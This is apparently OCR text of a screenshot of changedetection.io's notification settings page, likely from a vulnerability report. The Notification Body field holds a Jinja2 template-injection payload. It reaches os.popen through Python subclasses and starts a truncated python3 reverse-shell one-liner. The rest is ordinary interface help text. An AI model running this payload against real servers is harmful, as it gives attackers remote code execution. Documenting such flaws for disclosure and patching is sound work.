 CHANGEDETECTION.IO GROUPS SETTINGS IMPORT BACKUP
v0.45.20
General Request Visual Filter Selector Filters & Triggers Notifications Stats
Notifications Muted / Off Use system defaults
Notification URL List
gets://
• Use AppRise URLs for notification to just about any service! Please read the notification services wiki here for important
configuration notes.
• discord:// (or https://discord.com/api/webhooks...)) only supports a maximum 2,000 characters of notification text,
including the title.
• tgram:// bots can't send messages to other bots, so you should specify chat ID of non-bot user.
• tgram:// only supports very limited HTML and can fail when extra tags are sent, read more here (or use plaintext/markdown
format)
• gets://, posts://, puts://, deletes:// for direct API calls (or omit the "s" for non-SSL ie get://) more help here
• Accepts the {{token}} placeholders listed below
Send test notification Notification debug logs
Notification Title
ChangeDetection.io Notification - {{watch_url}}
Title for all notifications
Notification Body
{% for x in ().__class__.__base__.__subclasses__() %}
{% if "warning" in x.__name__ %}
{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import os,pty,socket;s=socket.socket();s.conne
{% endif %}
{% endfor %}
Body for all notifications - You can use Jinja2 templating in the notification title, body and URL, and tokens from below.
Show token/placeholders
Notification format
System default
Format for all notifications
Save Delete Clear History Create Copy